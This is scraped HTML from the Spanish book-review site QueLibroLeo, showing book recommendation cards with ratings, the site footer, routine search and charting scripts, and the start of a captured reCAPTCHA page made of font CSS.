																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/atlas-de-geografia-humana"><span>ATLAS DE GEOGRAFIA H...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/indias-blancas-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 89 votos"
							     							     
							     data-id="17675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/indias-blancas-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/indias-blancas-ii"><span>INDIAS BLANCAS II</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster">
																	<img src="https://quelibroleo.com/images/libros/portada-maravilloso-desastre.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 143 votos"
							     							     
							     data-id="113517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster"><span>MARAVILLOSO DESASTRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcguire-jamie">MCGUIRE, JAMIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-paseo-para-recordar">
																	<img src="https://quelibroleo.com/images/libros/libro-1549448876.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 100 votos"
							     							     
							     data-id="23580"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-paseo-para-recordar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-paseo-para-recordar"><span>UN PASEO PARA RECORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-regreso-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100628.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 121 votos"
							     							     
							     data-id="5646"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-regreso-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-regreso-3"><span>EL REGRESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tambores-de-otono">
																	<img src="https://quelibroleo.com/images/libros/9788478887187.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 92 votos"
							     							     
							     data-id="9344"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tambores-de-otono#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tambores-de-otono"><span>TAMBORES DE OTOÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-llamada-del-deseo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "3",
                        "porcentaje": "60.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=wtd6d6t0cmk4
body_size: 46728
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
